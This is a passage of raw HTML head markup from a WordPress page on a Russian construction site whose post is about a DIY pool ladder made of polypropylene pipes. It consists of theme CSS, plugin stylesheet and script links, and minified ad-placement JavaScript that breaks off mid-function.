body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ct_public_css-css' href='https://prostroiku.info/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='crp-style-rounded-thumbs-css' href='https://prostroiku.info/wp-content/plugins/contextual-related-posts/css/rounded-thumbs.min.css' type='text/css' media='all' />
<style id='crp-style-rounded-thumbs-inline-css' type='text/css'>

			.crp_related.crp-rounded-thumbs a {
			  width: 150px;
			  height: 150px;
			  text-decoration: none;
			}
			.crp_related.crp-rounded-thumbs img {
			  max-width: 150px;
			  margin: auto;
			}
			.crp_related.crp-rounded-thumbs .crp_title {
			  width: 100%;
			}
			
</style>
<link rel='stylesheet' id='responsive-lightbox-fancybox-css' href='https://prostroiku.info/wp-content/plugins/responsive-lightbox/assets/fancybox/jquery.fancybox.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://prostroiku.info/wp-content/plugins/table-of-contents-plus/screen.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_style-css' href='https://prostroiku.info/wp-content/themes/colormag/style.css' type='text/css' media='all' />
<style id='colormag_style-inline-css' type='text/css'>
.colormag-button,blockquote,button,input[type=reset],input[type=button],input[type=submit],#masthead.colormag-header-clean #site-navigation.main-small-navigation .menu-toggle,.fa.search-top:hover,#masthead.colormag-header-classic #site-navigation.main-small-navigation .menu-toggle,.main-navigation ul li.focus > a,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.focus > a,.home-icon.front_page_on,.main-navigation a:hover,.main-navigation ul li ul li a:hover,.main-navigation ul li ul li:hover>a,.main-navigation ul li.current-menu-ancestor>a,.main-navigation ul li.current-menu-item ul li a:hover,.main-navigation ul li.current-menu-item>a,.main-navigation ul li.current_page_ancestor>a,.main-navigation ul li.current_page_item>a,.main-navigation ul li:hover>a,.main-small-navigation li a:hover,.site-header .menu-toggle:hover,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li:hover > a,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-ancestor > a,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-item > a,#masthead .main-small-navigation li:hover > a,#masthead .main-small-navigation li.current-page-ancestor > a,#masthead .main-small-navigation li.current-menu-ancestor > a,#masthead .main-small-navigation li.current-page-item > a,#masthead .main-small-navigation li.current-menu-item > a,.main-small-navigation .current-menu-item>a,.main-small-navigation .current_page_item > a,.promo-button-area a:hover,#content .wp-pagenavi .current,#content .wp-pagenavi a:hover,.format-link .entry-content a,.pagination span,.comments-area .comment-author-link span,#secondary .widget-title span,.footer-widgets-area .widget-title span,.colormag-footer--classic .footer-widgets-area .widget-title span::before,.advertisement_above_footer .widget-title span,#content .post .article-content .above-entry-meta .cat-links a,.page-header .page-title span,.entry-meta .post-format i,.more-link,.no-post-thumbnail,.widget_featured_slider .slide-content .above-entry-meta .cat-links a,.widget_highlighted_posts .article-content .above-entry-meta .cat-links a,.widget_featured_posts .article-content .above-entry-meta .cat-links a,.widget_featured_posts .widget-title span,.widget_slider_area .widget-title span,.widget_beside_slider .widget-title span,.wp-block-quote,.wp-block-quote.is-style-large,.wp-block-quote.has-text-align-right{background-color:#8f22aa;}#site-title a,.next a:hover,.previous a:hover,.social-links i.fa:hover,a,#masthead.colormag-header-clean .social-links li:hover i.fa,#masthead.colormag-header-classic .social-links li:hover i.fa,#masthead.colormag-header-clean .breaking-news .newsticker a:hover,#masthead.colormag-header-classic .breaking-news .newsticker a:hover,#masthead.colormag-header-classic #site-navigation .fa.search-top:hover,#masthead.colormag-header-classic #site-navigation.main-navigation .random-post a:hover .fa-random,.dark-skin #masthead.colormag-header-classic #site-navigation.main-navigation .home-icon:hover .fa,#masthead .main-small-navigation li:hover > .sub-toggle i,.better-responsive-menu #masthead .main-small-navigation .sub-toggle.active .fa,#masthead.colormag-header-classic .main-navigation .home-icon a:hover .fa,.pagination a span:hover,#content .comments-area a.comment-edit-link:hover,#content .comments-area a.comment-permalink:hover,#content .comments-area article header cite a:hover,.comments-area .comment-author-link a:hover,.comment .comment-reply-link:hover,.nav-next a,.nav-previous a,.footer-widgets-area a:hover,a#scroll-up i,#content .post .article-content .entry-title a:hover,.entry-meta .byline i,.entry-meta .cat-links i,.entry-meta a,.post .entry-title a:hover,.search .entry-title a:hover,.entry-meta .comments-link a:hover,.entry-meta .edit-link a:hover,.entry-meta .posted-on a:hover,.entry-meta .tag-links a:hover,.single #content .tags a:hover,.post-box .entry-meta .cat-links a:hover,.post-box .entry-meta .posted-on a:hover,.post.post-box .entry-title a:hover,.widget_featured_slider .slide-content .below-entry-meta .byline a:hover,.widget_featured_slider .slide-content .below-entry-meta .comments a:hover,.widget_featured_slider .slide-content .below-entry-meta .posted-on a:hover,.widget_featured_slider .slide-content .entry-title a:hover,.byline a:hover,.comments a:hover,.edit-link a:hover,.posted-on a:hover,.tag-links a:hover,.widget_highlighted_posts .article-content .below-entry-meta .byline a:hover,.widget_highlighted_posts .article-content .below-entry-meta .comments a:hover,.widget_highlighted_posts .article-content .below-entry-meta .posted-on a:hover,.widget_highlighted_posts .article-content .entry-title a:hover,.widget_featured_posts .article-content .entry-title a:hover,.related-posts-main-title .fa,.single-related-posts .article-content .entry-title a:hover, .colormag-header-classic .main-navigation ul li:hover > a{color:#8f22aa;}#site-navigation{border-top-color:#8f22aa;}#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li:hover,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-ancestor,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-item,#masthead.colormag-header-classic #site-navigation .menu-toggle,#masthead.colormag-header-classic #site-navigation .menu-toggle:hover,#masthead.colormag-header-classic .main-navigation ul > li:hover > a,#masthead.colormag-header-classic .main-navigation ul > li.current-menu-item > a,#masthead.colormag-header-classic .main-navigation ul > li.current-menu-ancestor > a,#masthead.colormag-header-classic .main-navigation ul li.focus > a,.promo-button-area a:hover,.pagination a span:hover{border-color:#8f22aa;}#secondary .widget-title,.footer-widgets-area .widget-title,.advertisement_above_footer .widget-title,.page-header .page-title,.widget_featured_posts .widget-title,.widget_slider_area .widget-title,.widget_beside_slider .widget-title{border-bottom-color:#8f22aa;}@media (max-width:768px){.better-responsive-menu .sub-toggle{background-color:#71048c;}}.mzb-featured-posts, .mzb-social-icon, .mzb-featured-categories, .mzb-social-icons-insert{--color--light--primary:rgba(143,34,170,0.1);}body{--color--light--primary:#8f22aa;--color--primary:#8f22aa;}
</style>
<link rel='stylesheet' id='colormag-featured-image-popup-css-css' href='https://prostroiku.info/wp-content/themes/colormag/js/magnific-popup/magnific-popup.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-fontawesome-css' href='https://prostroiku.info/wp-content/themes/colormag/fontawesome/css/font-awesome.min.css' type='text/css' media='all' />
<script type='text/javascript' src='https://prostroiku.info/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://prostroiku.info/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' data-pagespeed-no-defer src='https://prostroiku.info/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js' id='ct_public_functions-js'></script>
<script type='text/javascript' src='https://moderate.cleantalk.org/ct-bot-detector-wrapper.js' id='ct_bot_detector-js'></script>
<script type='text/javascript' src='https://prostroiku.info/wp-content/plugins/responsive-lightbox/assets/fancybox/jquery.fancybox.min.js' id='responsive-lightbox-fancybox-js'></script>
<script type='text/javascript' src='https://prostroiku.info/wp-includes/js/underscore.min.js' id='underscore-js'></script>
<script type='text/javascript' src='https://prostroiku.info/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js' id='responsive-lightbox-infinite-scroll-js'></script>
<script id="responsive-lightbox-js-before" type="text/javascript">
var rlArgs = {"script":"fancybox","selector":"lightbox","customEvents":"","activeGalleries":true,"modal":false,"showOverlay":true,"showCloseButton":true,"enableEscapeButton":true,"hideOnOverlayClick":true,"hideOnContentClick":false,"cyclic":false,"showNavArrows":true,"autoScale":true,"scrolling":"yes","centerOnScroll":true,"opacity":true,"overlayOpacity":70,"overlayColor":"#666","titleShow":true,"titlePosition":"outside","transitions":"fade","easings":"swing","speeds":300,"changeSpeed":300,"changeFade":100,"padding":5,"margin":5,"videoWidth":1080,"videoHeight":720,"woocommerce_gallery":false,"ajaxurl":"https:\/\/prostroiku.info\/wp-admin\/admin-ajax.php","nonce":"243f9bc2fd","preview":false,"postId":3952,"scriptExtension":false};
</script>
<script type='text/javascript' src='https://prostroiku.info/wp-content/plugins/responsive-lightbox/js/front.js' id='responsive-lightbox-js'></script>
<!--[if lte IE 8]>
<script type='text/javascript' src='https://prostroiku.info/wp-content/themes/colormag/js/html5shiv.min.js' id='html5-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://prostroiku.info/wp-json/" /><link rel="alternate" type="application/json" href="https://prostroiku.info/wp-json/wp/v2/posts/3952" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://prostroiku.info/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://prostroiku.info/?p=3952' />
<link rel="alternate" type="application/json+oembed" href="https://prostroiku.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprostroiku.info%2Flestnitsa-dlya-bassejna-svoimi-rukami-iz-polipropilenovyh-trub-poshagovaya-instruktsiya-chertezhi-materialy%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://prostroiku.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprostroiku.info%2Flestnitsa-dlya-bassejna-svoimi-rukami-iz-polipropilenovyh-trub-poshagovaya-instruktsiya-chertezhi-materialy%2F&#038;format=xml" />
<link rel="pingback" href="https://prostroiku.info/xmlrpc.php"><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://strdrd/wp-content/uploads/2019/05/kuptit-stroitelnuyu-licenziyu.jpeg"); background-position: left top; background-size: contain; background-repeat: repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://prostroiku.info/wp-content/uploads/2019/05/cropped-str-ico-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://prostroiku.info/wp-content/uploads/2019/05/cropped-str-ico-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://prostroiku.info/wp-content/uploads/2019/05/cropped-str-ico-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://prostroiku.info/wp-content/uploads/2019/05/cropped-str-ico-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			@media (max-width: 1024px) {
	.pc{display:none}
}

@media (min-width: 1024px) {
	.mob{display:none}
}

@media (max-width: 1200px) {
	.flat__4_out {
		display: none;
	}
}

.entry-content li {
	line-height: 1.6;
	margin-bottom: 8px;
}

@media (min-width: 768px) {
	.front-page-top-section {
/* 	max-height: 321px; */
		overflow: hidden;
	}
}

	.bx-viewport {
	max-height: 351px;
}

.single-slide {
	max-height: 351px;
}

.widget_slider_area {
	max-height: 350px;
	overflow: hidden;
	margin-bottom: 16px;
}

.widget_highlighted_posts .article-content .entry-title  {
		font-size: 14px;
	}

@media (max-width: 767px) {
	.widget_highlighted_posts .article-content .entry-title  {
		font-size: 12px;
	}
	
	.widget_slider_area {
		max-height: 360px;
		padding-bottom: 0;
	}
	
.widget_featured_slider .slide-	content {
		padding-bottom: 8px;
	}
	
	.bx-viewport {
		max-height: 180px;
	}
}

@media (max-width: 1024px) {
	.ad-wrap {
		display: none;
	}
}		</style>
		<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/prostroiku.info\/wp-admin\/admin-ajax.php","speed":"300"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var 